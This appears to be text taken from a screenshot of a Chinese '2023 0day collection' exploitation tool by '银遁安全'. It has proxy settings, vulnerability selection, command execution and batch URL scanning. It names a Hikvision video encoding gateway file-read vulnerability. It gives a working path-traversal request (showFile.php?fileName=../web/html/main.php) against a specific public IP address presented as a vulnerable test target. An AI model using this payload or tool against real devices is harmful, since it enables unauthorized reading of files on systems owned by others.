 2023-0day漏洞合集 By银遁安全-昊 V1.8
代理 代理状态 URL检测格式一律为：http://192.168.1.1:8080 不带路径,不然可能会误报
漏洞选择(一) 漏洞选择(二) 命令执行
选择系统 海康视频编码设备接入网关文件读取 地址 http://218.62.91.167:7288 检测 批量检测 上传txt，一行一个URL:http://192.168.1.1:8080
**该系统存在海康视频编码设备接入网关文件读取漏洞,测试漏洞地址：
http://218.62.91.167:7288/serverLog/showFile.php?fileName=../web/html/main.php